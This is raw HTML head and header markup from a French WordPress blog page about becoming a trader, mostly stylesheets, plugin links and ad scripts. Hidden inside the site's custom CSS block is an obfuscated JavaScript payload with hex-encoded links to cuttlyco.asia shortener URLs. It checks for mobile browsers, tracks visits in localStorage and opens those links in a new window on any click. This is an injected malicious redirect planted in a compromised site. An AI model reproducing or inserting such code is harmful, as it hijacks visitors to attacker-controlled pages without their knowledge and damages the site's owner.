var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=8.9.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"4db1267aab","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/2450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=2450' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2450%2Fcomment-devenir-trader%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2450%2Fcomment-devenir-trader%2F&#038;format=xml" />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.8.3' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2450 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="c4e13caac9f550bb6e80af3fc78b5ef4" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
